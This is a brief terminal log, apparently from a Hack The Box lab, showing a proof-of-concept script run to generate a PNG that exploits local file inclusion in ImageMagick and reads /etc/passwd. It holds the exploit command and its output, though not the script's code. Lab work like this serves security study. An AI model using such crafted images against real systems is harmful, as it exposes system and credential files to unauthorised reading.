 ~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main 10.10.14.60 23.9G 12:06:07 AM
❯ python3 generate.py -f "/etc/passwd" -o explot-passwd.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > explot-passwd.png
~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main ?1 10.10.14.60 24G 12:06:38 AM
❯ ls
explot-passwd.png generate.py README.md
~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main ?1 10.10.14.60 24G 12:06:38 AM
❯